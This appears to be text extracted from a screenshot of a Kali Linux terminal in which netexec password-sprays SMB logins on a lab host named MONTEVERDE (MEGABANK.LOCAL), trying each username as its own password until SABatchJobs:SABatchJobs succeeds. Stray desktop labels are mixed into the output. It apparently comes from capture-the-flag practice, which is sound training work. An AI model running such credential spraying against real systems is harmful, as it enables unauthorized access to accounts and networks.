 Home PORT
┌──(kali㉿kali)-[~/Desktop]
└─$ netexec smb 10.10.10.172   -u users.txt -p users.txt
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
File System
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\roleary:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\smorgan:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-ata:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-bexec:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-netapp:dgalanos STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
Trash
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\smorgan:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-ata:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-bexec:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-netapp:mhope STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\SABatchJobs:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\smorgan:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-ata:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-bexec:roleary STATUS_LOGON_FAILURE
users.txt
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-netapp:roleary STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\roleary:SABatchJobs STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
┌──(kali㉿kali)-[~/Desktop]
└─$